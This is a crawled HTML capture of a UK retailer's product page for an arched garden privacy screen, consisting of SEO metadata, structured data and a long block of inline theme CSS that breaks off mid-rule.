

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/
body_size: 130881
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>N°216 Garden Arch Screen Style 3 | Luxury Screens</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/" />
<meta name="description" content="This busy arched screen just makes you think of summer, with the bees flitting from flower to flower. Large daisy&#x2d;like blooms grace the majority of the No216&#8230;" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Luxury Screens" />
<meta property="og:title" content="N°216 Garden Arch Screen Style 3" />
<meta property="og:description" content="This busy arched screen just makes you think of summer, with the bees flitting from flower to flower. Large daisy&#x2d;like blooms grace the majority of the No216 screen with smaller patterns developing in&#8230;" />
<meta property="og:url" content="https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/" />
<meta property="og:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg" />
<meta property="og:image:width" content="766" />
<meta property="og:image:height" content="1021" />
<meta property="og:image:alt" content="N°216 Garden Arch Screen Style 3" />
<meta property="article:published_time" content="2022-06-06T23:11:31+00:00" />
<meta property="article:modified_time" content="2024-06-16T23:04:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="N°216 Garden Arch Screen Style 3" />
<meta name="twitter:description" content="This busy arched screen just makes you think of summer, with the bees flitting from flower to flower. Large daisy&#x2d;like blooms grace the majority of the No216 screen with smaller patterns developing in&#8230;" />
<meta name="twitter:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/06/1800x900-style3-5.jpg" />
<meta name="twitter:image:alt" content="N°216 Garden Arch Screen Style 3" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite","url":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.luxuryscreens.co.uk/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#/schema/Organization","name":"Luxury Screens","url":"https://www.luxuryscreens.co.uk/","sameAs":["https://www.facebook.com/luxuryscreens.co.uk","http://instagram.com/luxury.screens","https://pinterest.com/luxuryscreens/"],"logo":{"@type":"ImageObject","url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","contentUrl":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","width":2560,"height":2112,"contentSize":"27585"}}},{"@type":"WebPage","@id":"https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/","url":"https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/","name":"N°216 Garden Arch Screen Style 3 | Luxury Screens","description":"This busy arched screen just makes you think of summer, with the bees flitting from flower to flower. Large daisy&#x2d;like blooms grace the majority of the No216&#8230;","inLanguage":"en-GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.luxuryscreens.co.uk/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens"},{"@type":"ListItem","position":2,"item":"https://www.luxuryscreens.co.uk/shop/","name":"Shop"},{"@type":"ListItem","position":3,"name":"N°216 Garden Arch Screen Style 3"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/"},"datePublished":"2022-06-06T23:11:31+00:00","dateModified":"2024-06-16T23:04:58+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.41ms meta | 3.61ms boot -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Feed" href="https://www.luxuryscreens.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Comments Feed" href="https://www.luxuryscreens.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; N°216 Garden Arch Screen Style 3 Comments Feed" href="https://www.luxuryscreens.co.uk/product/n216-garden-arch-screen-style-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn216-garden-arch-screen-style-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn216-garden-arch-screen-style-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:100%;}a,.page-title{color:#c7b99f;}a:hover,a:focus{color:#998668;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.8em);}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Cormorant Garamond',serif;}.ast-site-identity .site-title a{color:#ffffff;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:265px;width:265px;}.astra-logo-svg{width:265px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Cormorant Garamond',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Cormorant Garamond',serif;}::selection{background-color:#cfb899;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#c7b99f;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#c7b99f;background-color:#c7b99f;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#c7b99f;}.entry-meta,.entry-meta *{line-height:1.45;color:#c7b99f;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#998668;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#c7b99f;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#c7b99f;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#c7b99f;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:#998668;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Poppins',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: rgba(255,255,255,0);color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: rgba(172,143,104,0);color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:rgba(255,255,255,0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > 